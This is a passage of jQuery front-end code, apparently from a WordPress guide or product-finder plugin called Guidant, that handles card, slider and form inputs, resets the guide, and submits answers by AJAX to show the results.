                            elements['element_value'] = 1;
                            //logicGuideHideShow(unique_id, jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_element[data-element_id='"+elements['element_id']+"']").data('filter_to_hide'), true)
                        }else{
                            elements['element_value'] = null;
                            //logicGuideHideShow(unique_id, jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_element[data-element_id='"+elements['element_id']+"']").data('filter_to_hide'), false)
                        }
                    });
                    /* === Update Submission Array Values ==== */
                });
            }




            if(filter_type === "card" && card_type === "checkbox"){
                jQuery(this_element).unbind('click');
                jQuery(this_element).click(function() {
                    jQuery(this_element).toggleClass('active')

                    /* === Conditional Logic ==== */
                    jQuery(this_filter).find(".guidantguide_element").each(function( index ) {
                        var this_element_for_logic = this
                        if (jQuery(this_element_for_logic).hasClass('active')) {
                            logicGuideHideShow(unique_id, jQuery(this_element_for_logic).data('filter_to_hide'), true)
                            return false;
                        } else {
                            logicGuideHideShow(unique_id, jQuery(this_element_for_logic).data('filter_to_hide'), false)
                        }
                    })

                    /* === Update Submission Array Values ==== */
                    jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                        if(elements['element_id'] === jQuery( this_element ).data('element_id')){
                            if(jQuery(this_element).hasClass('active')){
                                elements['element_value'] = 1;
                                //logicGuideHideShow(unique_id, jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_element[data-element_id='"+elements['element_id']+"']").data('filter_to_hide'), true)
                            }else{
                                elements['element_value'] = null;
                                //logicGuideHideShow(unique_id, jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_element[data-element_id='"+elements['element_id']+"']").data('filter_to_hide'), false)
                            }

                        }
                    });
                    /* === Update Submission Array Values ==== */
                });
            }



            if(filter_type === "slider"){
                var slider_type = jQuery( this_element ).data('slider_type');
                var element_id = jQuery( this_element ).data('element_id');
                var min_range = jQuery( this_element ).data('min_range');
                var max_range = jQuery( this_element ).data('max_range');
                var slider_step = jQuery( this_element ).data('slider_step');
                var slider_prefix_text = jQuery( this_element ).data('slider_prefix_text');
                var slider_postfix_text = jQuery( this_element ).data('slider_postfix_text');

                if(mySlider[element_id]){
                    mySlider[element_id].destroy();
                }
                var oldValueArr = []
                jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                    if(elements['element_id'] === element_id){
                        if(elements['element_value'] != null){
                            var oldArrData = elements['element_value'].toString().split(",");
                            if(oldArrData.length>1){
                                oldValueArr.push(parseInt(oldArrData[0]))
                                oldValueArr.push(parseInt(oldArrData[1]))
                            }else{
                                oldValueArr.push(parseInt(oldArrData[0]))
                            }
                        }

                    }
                });
                mySlider[element_id] = new rSlider({
                    target: '#guidant_slider_'+element_id, values: {min: min_range, max: max_range},
                    slider_prefix : slider_prefix_text, slider_postfix: slider_postfix_text,
                    set: oldValueArr, step: slider_step, scale: false, labels: false,
                    range: slider_type === "range",
                    onChange: function (values) {
                        /* === Update Submission Array Values ==== */
                        jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                            if(elements['element_id'] === jQuery( this_element ).data('element_id')){
                                elements['element_value'] = values;
                            }
                        });
                        /* === Update Submission Array Values ==== */
                    }
                });
            }






            if(filter_type === "form" && input_type === "checkbox"){
                jQuery(this_element).find(".guidantguide_form_checkbox_radio_single").each(function( index ) {
                    var this_option = this
                    jQuery(this_option).unbind('click');
                    jQuery(this_option).click(function() {
                        jQuery(this_option).toggleClass('active')
                        /* === Update Submission Array Values ==== */
                        jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                            if(elements['element_id'] === jQuery( this_element ).data('element_id')){

                                var is_anything_selected = false;
                                elements['element_value'] = null;
                                jQuery(this_element).find(".guidantguide_form_checkbox_radio_single").each(function( index ) {
                                    if(jQuery(this).hasClass('active')){
                                        is_anything_selected = true;

                                       if( elements['element_value'] != null ){
                                           elements['element_value'] = elements['element_value'] + "[:::]" + jQuery( this ).data('value');
                                       }else{
                                           elements['element_value'] = jQuery( this ).data('value');
                                       }


                                    }
                                })
                                if(!is_anything_selected) elements['element_value'] = null

                            }
                        });
                        /* === Update Submission Array Values ==== */
                    })
                })
            }




            if(filter_type === "form" && input_type === "radio"){
                jQuery(this_element).find(".guidantguide_form_checkbox_radio_single").each(function( index ) {
                    var this_option = this
                    jQuery(this_option).unbind('click');
                    jQuery(this_option).click(function() {
                        jQuery(this_element).find(".guidantguide_form_checkbox_radio_single").removeClass('active')
                        jQuery(this_option).toggleClass('active')
                        /* === Update Submission Array Values ==== */
                        jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                            if(elements['element_id'] === jQuery( this_element ).data('element_id')){

                                var is_anything_selected = false
                                jQuery(this_element).find(".guidantguide_form_checkbox_radio_single").each(function( index ) {
                                    if(jQuery(this).hasClass('active')){
                                        is_anything_selected = true;
                                        elements['element_value'] = jQuery( this ).data('value');
                                    }
                                })
                                if(!is_anything_selected) elements['element_value'] = null

                            }
                        });
                        /* === Update Submission Array Values ==== */
                    })
                })
            }




            if(filter_type === "form" && input_type === "input"){
                jQuery(this_element).unbind('input');
                jQuery(this_element).on('input',function(e){



                    var input_field_type = jQuery( this_element ).data('input_field_type');
                    var latest_input_data = jQuery(this_element).find("input").val();


                    /* === Update Submission Array Values ==== */
                    jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                        if(elements['element_id'] === jQuery( this_element ).data('element_id')){


                            if(input_field_type === "text"){
                                elements['element_value'] = latest_input_data;
                            }else if(input_field_type === "password"){
                                elements['element_value'] = latest_input_data;
                            }else if(input_field_type === "email"){
                                if(/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(latest_input_data)){
                                    elements['element_value'] = latest_input_data;
                                }else{
                                    elements['element_value'] = null
                                }
                            }else if(input_field_type === "number"){
                                if(/^[0-9.]*$/.test(latest_input_data)){
                                    elements['element_value'] = latest_input_data;
                                }else{
                                    elements['element_value'] = null
                                }
                            }else if(input_field_type === "date"){
                                if(/^(\d{4})-(\d{1,2})-(\d{1,2})$/.test(latest_input_data)){
                                    elements['element_value'] = latest_input_data;
                                }else{
                                    elements['element_value'] = null
                                }
                            }else if(input_field_type === "time"){
                                if(/^(\d{1,2}):(\d{1,2})$/.test(latest_input_data)){
                                    elements['element_value'] = latest_input_data;
                                }else{
                                    elements['element_value'] = null
                                }
                            }



                        }
                    });
                    /* === Update Submission Array Values ==== */
                });
            }


            if(filter_type === "form" && input_type === "textarea"){
                jQuery(this_element).unbind('input');
                jQuery(this_element).on('input',function(e){
                    /* === Update Submission Array Values ==== */
                    jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                        if(elements['element_id'] === jQuery( this_element ).data('element_id')){
                            elements['element_value'] = jQuery(this_element).find("textarea").val();
                        }
                    });
                    /* === Update Submission Array Values ==== */
                });
            }

            if(filter_type === "form" && input_type === "select"){
                jQuery(this_element).unbind('change');
                jQuery(this_element).on('change',function(e){
                    /* === Update Submission Array Values ==== */
                    jQuery.each(guidantguide_submissions[unique_id][filter_id], function( index, elements ) {
                        if(elements['element_id'] === jQuery( this_element ).data('element_id')){
                            elements['element_value'] = jQuery(this_element).find("select").val();
                        }
                    });
                    /* === Update Submission Array Values ==== */
                });
            }



        })



    })
}


function guidant_guide_start_over(unique_id){
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_loader_container").hide();
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_start_over_container").hide();
    jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filters_container").show();
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_empty_container").hide();
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_no_result_container").hide();
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container").hide();
    jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block").hide();
    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container .guidant_result_container").empty()
    jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block .guidant_result_container").empty()


    initGuideFilter(unique_id, 0)
    initGuideActionBtn(unique_id)
}

function guidant_guide_submission(unique_id, guide_id){
    'use strict';

    if(isCurrentFilterRequiredSubmitted(unique_id)){
        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_loader_container").show();
        jQuery(".guidant_unique_id_"+unique_id+" .guidantguide_filters_container").hide();
        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_empty_container").hide();
        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_no_result_container").hide();
        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container").hide();
        jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block").hide();
        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container .guidant_result_container").empty()
        jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block .guidant_result_container").empty()

        var post_data = {
            'action': 'guidant_guide_submission',
            'security' : guidant_guide_submission_object.security,
            'guide_id' : guide_id,
            'submissions': encodeURIComponent(JSON.stringify(guidantguide_submissions[unique_id])),
        };
        jQuery.ajax({
            url: guidant_guide_submission_object.ajaxurl,
            type: "POST",
            data: post_data,
            success: function (data) {
                //console.log(data)
                var obj = JSON.parse(data);

                if(obj.status == "true"){

                    if(jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_start_over_container .guidantguide_start_over_btn_text").text().toString().trim().length > 0){
                        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_start_over_container").css("display", "flex")
                    }

                    jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_loader_container").hide();

                    if(obj.hasOwnProperty("best_result")){
                        if(obj.best_result.toString().length > 5){
                            jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container").show();
                            jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_best_result_container .guidant_result_container").append(obj.best_result);
                        }else{
                            jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_empty_container").show();
                        }
                    }else{
                        jQuery(".guidant_unique_id_"+unique_id+" #guidantguide_no_result_container").show();
                    }


                    if(obj.hasOwnProperty("other_results")){
                        if(obj.other_results.toString().length > 5){
                            jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block").show();
                            jQuery(".guidant_unique_id_"+unique_id+" #guidant_front_guide_result_block .guidant_result_container").append(obj.other_results);
                        }
                    }

                }
            }
        })
    }


}
